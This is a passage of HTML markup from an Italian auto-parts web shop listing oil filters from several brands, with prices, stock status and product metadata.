          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/4367-filtro-olio-doppia-filtrazione-ufi-8003453042360.html" title="FILTRO OLIO DOPPIA FILTRAZIONE UFI">FILTRO OLIO DOPPIA FILTRAZIONE UFI</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            UFI FILTRO OLIO IVECO DAILY DOPPIA FILTRAZIONE 
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4367" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4367">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/4367-filtro-olio-doppia-filtrazione-ufi-8003453042360.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/4367-filtro-olio-doppia-filtrazione-ufi-8003453042360.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4055-home_default/filtro-olio-doppia-filtrazione-ufi.jpg" />  <meta itemprop="sku" content="2330300" />        <meta itemprop="gtin13" content="8003453042360" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5803" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="171" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5803-filtro-olio-fiat-originale-0016000626025.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4061-home_default/filtro-olio-fiat-originale.jpg"
          alt       = "FILTRO OLIO FIAT ORIGINALE"
          title     = "FILTRO OLIO FIAT ORIGINALE"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5803-filtro-olio-fiat-originale-0016000626025.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5803-filtro-olio-fiat-originale-0016000626025.html" title="FILTRO OLIO FIAT ORIGINALE">FILTRO OLIO FIAT ORIGINALE</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5803" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5803">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/5803-filtro-olio-fiat-originale-0016000626025.html"
                  data-id-product="5803"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5803-filtro-olio-fiat-originale-0016000626025.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4061-home_default/filtro-olio-fiat-originale.jpg" />  <meta itemprop="sku" content="6000626025" />        <meta itemprop="gtin13" content="0016000626025" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17739" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="0" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17739-filtro-olio-fiat-tipo-2015.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4029-home_default/filtro-olio-fiat-tipo-2015.jpg"
          alt       = "FILTRO OLIO FIAT TIPO 2015"
          title     = "FILTRO OLIO FIAT TIPO 2015"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17739-filtro-olio-fiat-tipo-2015.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17739-filtro-olio-fiat-tipo-2015.html" title="FILTRO OLIO FIAT TIPO 2015">FILTRO OLIO FIAT TIPO 2015</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17739" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17739">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/17739-filtro-olio-fiat-tipo-2015.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17739-filtro-olio-fiat-tipo-2015.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4029-home_default/filtro-olio-fiat-tipo-2015.jpg" />  <meta itemprop="sku" content="FOECO044" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5805" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5805-filtro-olio-ford-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4044-home_default/filtro-olio-ford-xenergy.jpg"
          alt       = "FILTRO OLIO FORD XENERGY"
          title     = "FILTRO OLIO FORD XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5805-filtro-olio-ford-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5805-filtro-olio-ford-xenergy.html" title="FILTRO OLIO FORD XENERGY">FILTRO OLIO FORD XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5805" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5805">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,97 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/5805-filtro-olio-ford-xenergy.html"
                  data-id-product="5805"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.97"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5805-filtro-olio-ford-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4044-home_default/filtro-olio-ford-xenergy.jpg" />  <meta itemprop="sku" content="X1596291" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5812" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="15" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5812-filtro-olio-gema-8056977090348.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4031-home_default/filtro-olio-gema.jpg"
          alt       = "FILTRO OLIO GEMA"
          title     = "FILTRO OLIO GEMA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5812-filtro-olio-gema-8056977090348.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5812-filtro-olio-gema-8056977090348.html" title="FILTRO OLIO GEMA">FILTRO OLIO GEMA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5812" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5812">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,09 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/5812-filtro-olio-gema-8056977090348.html"
                  data-id-product="5812"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.09"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5812-filtro-olio-gema-8056977090348.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4031-home_default/filtro-olio-gema.jpg" />  <meta itemprop="sku" content="GFO419" />        <meta itemprop="gtin13" content="8056977090348" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17746" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17746-filtro-olio-hyundai-ix35-17-crdi-kia-sportage-magneti-marelli--71760511.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4064-home_default/filtro-olio-hyundai-ix35-17-crdi-kia-sportage-magneti-marelli-.jpg"
          alt       = "FILTRO OLIO HYUNDAI IX35 1.7 CRDI KIA SPORTAGE MAGNETI MARELLI "
          title     = "FILTRO OLIO HYUNDAI IX35 1.7 CRDI KIA SPORTAGE MAGNETI MARELLI "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17746-filtro-olio-hyundai-ix35-17-crdi-kia-sportage-magneti-marelli--71760511.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17746-filtro-olio-hyundai-ix35-17-crdi-kia-sportage-magneti-marelli--71760511.html" title="FILTRO OLIO HYUNDAI IX35 1.7 CRDI KIA SPORTAGE MAGNETI MARELLI ">FILTRO OLIO HYUNDAI IX35 1.7 CRDI KIA SPORTAGE MAGNETI MARELLI </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17746" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17746">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,87 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/17746-filtro-olio-hyundai-ix35-17-crdi-kia-sportage-magneti-marelli--71760511.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.87"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17746-filtro-olio-hyundai-ix35-17-crdi-kia-sportage-magneti-marelli--71760511.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4064-home_default/filtro-olio-hyundai-ix35-17-crdi-kia-sportage-magneti-marelli-.jpg" />  <meta itemprop="sku" content="71760511" />        <meta itemprop="gtin13" content="71760511" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501102" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="20" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/501102-filtro-olio-japanparts-8033001061680.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4027-home_default/filtro-olio-japanparts.jpg"
          alt       = "FILTRO OLIO JAPANPARTS"
          title     = "FILTRO OLIO JAPANPARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/501102-filtro-olio-japanparts-8033001061680.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/501102-filtro-olio-japanparts-8033001061680.html" title="FILTRO OLIO JAPANPARTS">FILTRO OLIO JAPANPARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO OLIO ALFA ROMEO GIULIETTA MITO CHEVROLET EPICA CITROEN BERLINGO C1 C3 C4 C5 C6 JUMPER JUMPY SAXO XANTIA XSARA FIAT 500L 500X DUCATO SCUDO TIPO ULYSSE JEEP RENEGADE LANCIA PHEDRA OPEL COMBO CORSA CROSSLAND GRANDLAND VIVARO ZAFIRA PEUGEOT 106 108 2008 205 206 208 3008 306 307 308 405 407 5008 508 BOXER PARTNER 
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501102" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501102">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/501102-filtro-olio-japanparts-8033001061680.html"
                  data-id-product="501102"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/501102-filtro-olio-japanparts-8033001061680.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4027-home_default/filtro-olio-japanparts.jpg" />  <meta itemprop="sku" content="FO-189S" />        <meta itemprop="gtin13" content="8033001061680" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4451" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/4451-filtro-olio-jtd-magneti-marelli-71760815.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4066-home_default/filtro-olio-jtd-magneti-marelli.jpg"
          alt       = "FILTRO OLIO JTD MAGNETI MARELLI"
          title     = "FILTRO OLIO JTD MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/4451-filtro-olio-jtd-magneti-marelli-71760815.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/4451-filtro-olio-jtd-magneti-marelli-71760815.html" title="FILTRO OLIO JTD MAGNETI MARELLI">FILTRO OLIO JTD MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO OLIO FIAT DUCATO 2.3 JTD
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4451" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4451">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/4451-filtro-olio-jtd-magneti-marelli-71760815.html"
                  data-id-product="4451"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/4451-filtro-olio-jtd-magneti-marelli-71760815.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4066-home_default/filtro-olio-jtd-magneti-marelli.jpg" />  <meta itemprop="sku" content="71760815" />        <meta itemprop="gtin13" content="71760815" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5687" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5687-filtro-olio-magneti-marelli-71760127.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4063-home_default/filtro-olio-magneti-marelli.jpg"
          alt       = "FILTRO OLIO MAGNETI MARELLI"
          title     = "FILTRO OLIO MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5687-filtro-olio-magneti-marelli-71760127.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
